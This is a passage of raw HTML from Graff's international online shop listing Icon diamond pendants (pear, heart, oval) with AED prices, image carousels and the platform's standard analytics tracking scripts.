            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99c1bf28/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon Pear Shape Diamond Pendant"
            title="Icon Pear Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon Pear Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6c7ad3ff/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_detail_6.jpg?sw=800&amp;sh=800"
            alt="Icon Pear Shape Diamond Pendant"
            title="Icon Pear Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" tabindex="0">Icon Pear Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="24600.00">
                    AED 24,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707H_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707H_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707H_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707H_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707H_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707H_RGP707" />
        <meta itemprop="description" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Heart Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4af96b3a8a9b930f0caf60672" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707H_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707H_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800"
            alt="Icon Heart Shape Diamond Pendant"
            title="Icon Heart Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1af14110/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707__model_2.jpg?sw=800&amp;sh=800"
            alt="Icon Heart Shape Diamond Pendant"
            title="Icon Heart Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" tabindex="0">Icon Heart Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="25400.00">
                    AED 25,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707O_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707O_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707O_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707O_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707O_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707O_RGP707" />
        <meta itemprop="description" content="Icon Oval Diamond Pendant" />
        <meta itemprop="name" content="Icon Oval Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon Oval Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7db0993e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707O_RGP707_model_2.jpg?sw=800&amp;sh=800"
            alt="Icon Oval Diamond Pendant"
            title="Icon Oval Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" tabindex="0">Icon Oval Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="16500.00">
                    AED 16,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-ca60be9c0a8e39444d630f7b4e">
                    
                        









    <style>
        .picture-ca60be9c0a8e39444d630f7b4e .b-picture__el {
            position: relative;
        }

        .picture-ca60be9c0a8e39444d630f7b4e .b-picture__el img {
            position: absolute;
        }

        .picture-ca60be9c0a8e39444d630f7b4e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-ca60be9c0a8e39444d630f7b4e .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-ca60be9c0a8e39444d630f7b4e .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-ca60be9c0a8e39444d630f7b4e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc91e0dcb/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc91e0dcb/images/PLP_IN_GRID/Necklaces_Pendants_PLP_In_Grid_1.jpg"
            alt="Image shows model wearing Classic Graff Round, Emerald Cut and Pear Shape diamond pendants"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look"
                            data-href="js-shop-the-look"
                            style="background-color: #897358; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">Discover</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP895ALL_RGP895ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP895ALL_RGP895ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
